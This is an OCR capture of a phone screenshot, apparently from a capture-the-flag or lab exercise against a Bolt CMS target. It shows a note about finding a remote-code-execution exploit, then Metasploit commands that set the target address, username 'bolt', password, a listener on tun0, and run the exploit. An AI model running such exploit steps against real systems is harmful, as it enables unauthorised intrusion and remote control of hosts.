
找到了第 0 個 RCE 的
use 0``set PASSWORD
password``set USERNAME bolt``set RHOSTS
10.10.51.13``set LHOST tun0``show options
-
exploit